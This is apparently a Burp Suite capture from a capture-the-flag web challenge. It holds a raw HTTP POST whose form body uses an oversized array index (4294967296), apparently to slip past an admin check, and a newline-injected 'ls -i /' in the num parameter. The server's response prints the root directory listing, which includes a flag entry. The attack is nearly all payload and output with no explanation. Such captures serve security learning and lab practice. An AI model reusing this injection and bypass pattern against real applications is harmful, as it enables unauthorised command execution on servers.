 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.200.241.244:44587
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.200.241.244:44587/
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://111.200.241.244:44587
Connection: close
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123%0als -i /
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 16 Feb 2021 09:08:06 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 293
my favorite num is:123
3284127 bin
30940644 boot
2 dev
35917562 etc
35917607 flag
30941276 home
3284765 lib
31071188 lib64
31071190 media
31071191 mnt
31071192 opt
1 proc
31071194 root
31466142 run
31466109 sbin
31071333 srv
1 sys
3284773 tmp
3285677 usr
3285396 var